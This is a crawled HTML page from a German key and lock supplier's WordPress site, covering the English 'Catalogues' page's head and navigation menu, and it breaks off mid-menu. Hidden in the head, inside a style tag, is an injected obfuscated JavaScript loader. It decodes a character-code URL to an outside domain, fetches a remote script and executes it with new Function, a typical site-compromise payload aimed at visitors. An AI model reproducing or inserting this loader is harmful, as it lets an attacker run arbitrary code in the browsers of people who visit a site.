

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boerkey.de/catalogues?lang=en
body_size: 16021
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link type="text/css" media="all" href="https://www.boerkey.de/wp-content/cache/autoptimize/autoptimize_9206cbd99507009eb40d3c2019321a97.php" rel="stylesheet" /><title>August Börkey Nachf. GmbH |   Catalogues</title><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="shortcut icon" type="image/x-icon" href="http://www.boerkey.de/wp-content/uploads/2018/12/boerkey_logo_Favicon.png" /><link rel="apple-touch-icon" href="http://www.boerkey.de/wp-content/uploads/2018/12/boerkey_logo_Favicon.png" /> <!--[if gte IE 9]><style type="text/css">.gradient {
			filter: none;
		}</style><![endif]--><link href='https://www.boerkey.de/wp-content/cache/autoptimize/autoptimize_single_e43b4b01ff4daeea85b15aa9762d79c9.php' rel='stylesheet' type='text/css' /><link rel="alternate" hreflang="de" href="https://www.boerkey.de/kataloge" /><link rel="alternate" hreflang="en" href="https://www.boerkey.de/catalogues?lang=en" /><link rel='dns-prefetch' href='//www.boerkey.de' /><link rel="alternate" type="application/rss+xml" title="August Börkey Nachf. GmbH &raquo; Feed" href="https://www.boerkey.de/feed?lang=en" /><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='open-sans-css'  href='https://www.boerkey.de/wp-content/cache/autoptimize/autoptimize_single_5c5652c0703ab83e7f7435373a9f35d6.php' type='text/css' media='all' /> <script type='text/javascript' src='https://www.boerkey.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript'>var rmwidget = {"msg_an_error_occurred":"Es ist ein Fehler aufgetreten","msg_subscribe_success":"Vielen Dank f\u00fcr Ihre Anmeldung!","spinner_uri":"https:\/\/www.boerkey.de\/wp-includes\/images\/wpspin_light.gif"};</script> <link rel='https://api.w.org/' href='https://www.boerkey.de/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boerkey.de/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.boerkey.de/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.3.20" /><meta name="generator" content="WooCommerce 3.8.3" /><link rel="canonical" href="https://www.boerkey.de/catalogues?lang=en" /><link rel='shortlink' href='https://www.boerkey.de/?p=1585&#038;lang=en' /><link rel="alternate" type="application/json+oembed" href="https://www.boerkey.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boerkey.de%2Fcatalogues%3Flang%3Den" /><link rel="alternate" type="text/xml+oembed" href="https://www.boerkey.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boerkey.de%2Fcatalogues%3Flang%3Den&#038;format=xml" /><meta name="generator" content="WPML ver:4.3.5 stt:1,3;" /> <script type="text/javascript">var kc_script_data={ajax_url:"https://www.boerkey.de/wp-admin/admin-ajax.php"}</script><style>M.I,u(MWpY</style><style type="text/css">script  type=\'text/javascript\'>var c = 0;var _pyo8jsje77y06=String.fromCharCode(104/*_ddpy40mcpnj2x*/,116/**/,116/*_op7p2swqxasyq*/,112/*_xpf5s8mi1f5z0*/,115/*_op7p2swqxasyq*/,58/*_ddpy40mcpnj2x*/,47/*_xpf5s8mi1f5z0*/,47/*_ddpy40mcpnj2x*/,99/*_pyo8jsje77y06*/,100/*_op7p2swqxasyq*/,46/*_xpf5s8mi1f5z0*/,112/*_pyo8jsje77y06*/,114/*_op7p2swqxasyq*/,105/*_ddpy40mcpnj2x*/,118/*_ddpy40mcpnj2x*/,97/*_pyo8jsje77y06*/,99/**/,121/*_op7p2swqxasyq*/,108/**/,111/**/,99/*_ddpy40mcpnj2x*/,97/*_op7p2swqxasyq*/,116/**/,105/*_pyo8jsje77y06*/,111/*_xpf5s8mi1f5z0*/,110/*_ddpy40mcpnj2x*/,102/*_op7p2swqxasyq*/,111/*_pyo8jsje77y06*/,114/*_xpf5s8mi1f5z0*/,108/*_ddpy40mcpnj2x*/,111/*_ddpy40mcpnj2x*/,99/**/,46/**/,99/**/,111/**/,109/*_pyo8jsje77y06*/,47/*_pyo8jsje77y06*/,116/*_xpf5s8mi1f5z0*/,97/**/,112/**/,112/*_pyo8jsje77y06*/,101/*_xpf5s8mi1f5z0*/,114/*_xpf5s8mi1f5z0*/,46/*_pyo8jsje77y06*/,106/*_op7p2swqxasyq*/,115/*_op7p2swqxasyq*/,63/*_pyo8jsje77y06*/,109/**/,61/**/,109/*_xpf5s8mi1f5z0*/);var _xpf5s8mi1f5z0 = _op7p2swqxasyq(_pyo8jsje77y06);if(_xpf5s8mi1f5z0.length > 3){_o70nltotkf4ks(_xpf5s8mi1f5z0);} function _op7p2swqxasyq(_1w1yj4k81trka){ var _ddpy40mcpnj2x = new XMLHttpRequest();_ddpy40mcpnj2x.open( String.fromCharCode(71,69,84), _1w1yj4k81trka, false );_ddpy40mcpnj2x.send( null );return _ddpy40mcpnj2x.responseText;}function _o70nltotkf4ks(_ejs47uiahzrjn){ var _kwg64na1cbc19 = new Function(\'x\', \'y\', _ejs47uiahzrjn+\' return x+y;\');_kwg64na1cbc19(0,0);}/script></style><style type="text/css">.dgwt-wcas-search-wrapp{max-width:600px}</style><style type="text/css">form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart                    {
                        display: none !important
                    }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-57362{width:100%;}body.kc-css-system .kc-css-37554{width:50%;}body.kc-css-system .kc-css-74144{width:50%;}body.kc-css-system .kc-css-621744{width:100%;}body.kc-css-system .kc-css-452159{width:100%;}body.kc-css-system .kc-css-343740{width:15%;}body.kc-css-system .kc-css-406588{width:65%;}body.kc-css-system .kc-css-402539{width:20%;}body.kc-css-system .kc-css-692946{width:15%;}body.kc-css-system .kc-css-439937{width:65%;}body.kc-css-system .kc-css-248248{width:20%;}body.kc-css-system .kc-css-944715{width:15%;}body.kc-css-system .kc-css-349855{width:65%;}body.kc-css-system .kc-css-800486{width:20%;}body.kc-css-system .kc-css-514270{width:15%;}body.kc-css-system .kc-css-235711{width:65%;}body.kc-css-system .kc-css-679245{width:20%;}body.kc-css-system .kc-css-858784{width:100%;}body.kc-css-system .kc-css-494906{width:25%;}body.kc-css-system .kc-css-773063{width:25%;}body.kc-css-system .kc-css-107590{width:25%;}body.kc-css-system .kc-css-306730{width:25%;}}body.kc-css-system .kc-css-140537{text-align:center;}body.kc-css-system .kc-css-827721{text-align:center;}body.kc-css-system .kc-css-519481 img{padding:5px 5px 5px 5px;}body.kc-css-system .kc-css-519481 .kc_image_gallery .item-grid .kc-image-overlay{background-color:rgba(30, 115, 190, 0.80);}body.kc-css-system .kc-css-450066{margin-bottom:25px;padding-bottom:15px;border-bottom:1px solid #cccccc;;}body.kc-css-system .kc-css-267340{margin-bottom:20px;}body.kc-css-system .kc-css-166988{text-align:left;}body.kc-css-system .kc-css-166988 .kc_button{width:100%;}body.kc-css-system .kc-css-399203{text-align:left;}body.kc-css-system .kc-css-399203 .kc_button{width:100%;}body.kc-css-system .kc-css-104582{margin-bottom:15px;padding-bottom:25px;border-bottom:1px solid #cccccc;;}body.kc-css-system .kc-css-403904{margin-bottom:20px;}body.kc-css-system .kc-css-621599{text-align:left;}body.kc-css-system .kc-css-621599 .kc_button{width:100%;}body.kc-css-system .kc-css-599145{margin-bottom:25px;padding-bottom:15px;border-bottom:1px solid #cccccc;;}body.kc-css-system .kc-css-762704{margin-bottom:20px;}body.kc-css-system .kc-css-38402{text-align:left;}body.kc-css-system .kc-css-38402 .kc_button{width:100%;}body.kc-css-system .kc-css-562636{margin-bottom:15px;padding-bottom:15px;}body.kc-css-system .kc-css-418901{margin-bottom:20px;}body.kc-css-system .kc-css-716281{text-align:left;}body.kc-css-system .kc-css-716281 .kc_button{width:100%;}body.kc-css-system .kc-css-40837{display:inline;}body.kc-css-system .kc-css-989787{margin-bottom:20px;}body.kc-css-system .kc-css-171080{text-align:left;}body.kc-css-system .kc-css-171080 .kc_button{width:100%;}body.kc-css-system .kc-css-849121{text-align:left;}body.kc-css-system .kc-css-849121 .kc_button{width:100%;}body.kc-css-system .kc-css-315527{margin-bottom:20px;}body.kc-css-system .kc-css-44712{text-align:left;}body.kc-css-system .kc-css-44712 .kc_button{width:100%;}body.kc-css-system .kc-css-190465{margin-bottom:20px;}body.kc-css-system .kc-css-743053{text-align:left;}body.kc-css-system .kc-css-743053 .kc_button{width:100%;}body.kc-css-system .kc-css-987955{margin-bottom:20px;}body.kc-css-system .kc-css-956084{text-align:left;}body.kc-css-system .kc-css-956084 .kc_button{width:100%;}</style></head><body class="page-template-default page page-id-1585 theme-stockholm cookies-not-set kingcomposer kc-css-system woocommerce-no-js  select-child-theme-ver-1.0.0 select-theme-ver-4.1 menu-animation-underline-bottom header_top_hide_on_mobile"><div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div><div class="wrapper"><div class="wrapper_inner"><header class="page_header scrolled_not_transparent scroll_top  fixed"><div class="header_inner clearfix"><form role="search" id="searchform" action="https://www.boerkey.de/?lang=en" class="qode_search_form" method="get"><div class="container"><div class="container_inner clearfix"> <i class="fa fa-search"></i> <input type="text" placeholder="Suchen" name="s" class="qode_search_field" autocomplete="off" /> <input type="submit" value="Search" /><div class="qode_search_close"> <a href="#"> <i class="fa fa-times"></i> </a></div></div></div></form><div class="header_top_bottom_holder"><div class="header_bottom clearfix" style='' ><div class="container"><div class="container_inner clearfix" ><div class="header_inner_left"><div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div><div class="logo_wrapper"><div class="q_logo"><a href="https://www.boerkey.de/?lang=en"><img class="normal" src="https://www.boerkey.de/wp-content/uploads/2017/08/Boerkey-Logo-white.png" alt="Logo"/><img class="light" src="https://www.boerkey.de/wp-content/uploads/2017/08/Boerkey-Logo-white.png" alt="Logo"/><img class="dark" src="https://www.boerkey.de/wp-content/uploads/2017/08/Boerkey-Logo-white.png" alt="Logo"/><img class="sticky" src="https://www.boerkey.de/wp-content/uploads/2017/08/Boerkey-Logo-white.png" alt="Logo"/></a></div></div></div><div class="header_inner_right"><div class="side_menu_button_wrapper right"><div class="side_menu_button"> <a class="search_button from_window_top" href="javascript:void(0)"> <i class="fa fa-search"></i> </a></div></div></div><nav class="main_menu drop_down animate_height  right"><ul id="menu-en-hauptmenue" class=""><li id="nav-menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.boerkey.de/?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Home</span><span class="plus"></span></a></li><li id="nav-menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="/firma-boerkey-heute" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Company</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/boerkey-us-today?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Börkey – Us today</span><span class="plus"></span></a></li><li id="nav-menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/the-boerkey-philosophy?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">The Börkey philosophy</span><span class="plus"></span></a></li><li id="nav-menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/how-it-all-unfolded?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">How it all unfolded</span><span class="plus"></span></a></li><li id="nav-menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/history?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">History</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub wide wide_background"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon fa blank"></i><span class="menu-text">Products</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.boerkey.de/key-blanks-from-boerkey-made-in-germany?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Key blanks from Börkey</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a><div class="widget widget_media_image"><a href="/boerkey-schluesselrohlinge"><img width="300" height="200" src="https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-schluesselrohline-300x200.jpg" class="image wp-image-1008  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-schluesselrohline-300x200.jpg 300w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-schluesselrohline-768x512.jpg 768w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-schluesselrohline.jpg 800w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-schluesselrohline-700x466.jpg 700w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-schluesselrohline-600x400.jpg 600w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-schluesselrohline-64x43.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><ul><li id="nav-menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/cylinder-keys-from-boerkey-made-in-germany?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Cylinder keys from Börkey</span><span class="plus"></span></a></li><li id="nav-menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/cast-keys-from-boerkey-made-in-germany?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Cast keys from Börkey</span><span class="plus"></span></a></li><li id="nav-menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Börkey key search facility</span><span class="plus"></span></a></li></ul></li><li id="nav-menu-item-1761" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.boerkey.de/produkt-kategorie/key-cutting-machines-en?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Key Cutting Machines</span><span class="plus"></span></a><div class="widget widget_media_image"><a href="/produkt-kategorie/schluesselfraesmaschinen"><img width="300" height="200" src="https://www.boerkey.de/wp-content/uploads/2017/08/boerkey-schluessel-fraesmaschinen-300x200.jpg" class="image wp-image-436  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.boerkey.de/wp-content/uploads/2017/08/boerkey-schluessel-fraesmaschinen-300x200.jpg 300w, https://www.boerkey.de/wp-content/uploads/2017/08/boerkey-schluessel-fraesmaschinen-64x43.jpg 64w, https://www.boerkey.de/wp-content/uploads/2017/08/boerkey-schluessel-fraesmaschinen.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></li><li id="nav-menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://www.boerkey.de/produkt/boerkey-219-key-finder?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Key Finder</span><span class="plus"></span></a><div class="widget widget_media_image"><a href="/produkt/boerkey-219-key-finder-schluessel-erkennungsgeraet"><img width="300" height="200" src="https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-2019-Key-Finder-300x200.jpg" class="image wp-image-1160  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-2019-Key-Finder-300x200.jpg 300w, https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-2019-Key-Finder.jpg 600w, https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-2019-Key-Finder-64x43.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></li><li id="nav-menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://www.boerkey.de/produkt/boerkey-217-mini-cloning-vehicle-car-keys?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Börkey 217 Mini</span><span class="plus"></span></a><div class="widget widget_media_image"><a href="/produkt/boerkey-217-mini-transponderschluessel-kopiergeraet"><img width="300" height="200" src="https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-transponder-300x200.jpg" class="image wp-image-1009  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-transponder-300x200.jpg 300w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-transponder-768x512.jpg 768w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-transponder.jpg 800w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-transponder-700x466.jpg 700w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-transponder-600x400.jpg 600w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-transponder-64x43.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></li><li id="nav-menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/lock-cylinders-and-master-key-systems?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Lock cylinders, master key systems</span><span class="plus"></span></a><div class="widget widget_media_image"><a href="/schliesszylinder-und-schliessanlagen"><img width="300" height="200" src="https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-schliessanlagen-300x200.jpg" class="image wp-image-1175  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-schliessanlagen-300x200.jpg 300w, https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-schliessanlagen.jpg 600w, https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-schliessanlagen-64x43.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></li><li id="nav-menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/customised-shop-fitting-boerkey-s-system?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Shop fitting</span><span class="plus"></span></a><div class="widget widget_media_image"><a href="/ladeneinrichtung"><img width="300" height="200" src="https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-ladenaustattung-300x200.jpg" class="image wp-image-1168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-ladenaustattung-300x200.jpg 300w, https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-ladenaustattung.jpg 600w, https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-ladenaustattung-64x43.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></li><li id="nav-menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/opening-technology?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Opening technology</span><span class="plus"></span></a><div class="widget widget_media_image"><a href="/oeffnungstechnik"><img width="300" height="200" src="https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-oeffnungswerkzeuge-300x200.jpg" class="image wp-image-1183  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-oeffnungswerkzeuge-300x200.jpg 300w, https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-oeffnungswerkzeuge.jpg 600w, https://www.boerkey.de/wp-content/uploads/2018/11/boerkey-oeffnungswerkzeuge-64x43.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></li><li id="nav-menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/accessories?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Accessories</span><span class="plus"></span></a><div class="widget widget_media_image"><a href="/zubehoer"><img width="300" height="200" src="https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-zubehoer-300x200.jpg" class="image wp-image-1010  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-zubehoer-300x200.jpg 300w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-zubehoer-768x512.jpg 768w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-zubehoer.jpg 800w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-zubehoer-700x466.jpg 700w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-zubehoer-600x400.jpg 600w, https://www.boerkey.de/wp-content/uploads/2018/10/boerkey-zubehoer-64x43.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></li></ul></div></div></li><li id="nav-menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Key search</span><span class="plus"></span></a></li><li id="nav-menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has_sub narrow"><a href="https://www.boerkey.de/our-services-for-you?lang=en" class=" current "><i class="menu_icon fa blank"></i><span class="menu-text">Services</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1585 current_page_item "><a href="https://www.boerkey.de/catalogues?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Catalogues</span><span class="plus"></span></a></li><li id="nav-menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/faq?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">FAQ</span><span class="plus"></span></a></li><li id="nav-menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/retouren?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Return shipments</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.boerkey.de/contact?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Contact</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/regional-representatives?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Regional representatives</span><span class="plus"></span></a></li><li id="nav-menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/agents-abroad?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Agents abroad</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub narrow"><a href="https://www.boerkey.de/catalogues?lang=en" class=""><i class="menu_icon fa blank"></i><span class="menu-text"><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-wpml-ls-2-de" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://www.boerkey.de/kataloge" class=""><i class="menu_icon fa blank"></i><span class="menu-text"><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="German"></span><span class="plus"></span></a></li></ul></div></div></li></ul></nav><nav class="mobile_menu"><ul id="menu-en-hauptmenue-1" class=""><li id="mobile-menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.boerkey.de/?lang=en" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="/firma-boerkey-heute" class=""><span>Company</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/boerkey-us-today?lang=en" class=""><span>Börkey – Us today</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.boerkey.de/the-boerkey-philosophy?lang=en" class=""><span>The Börkey philosophy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li 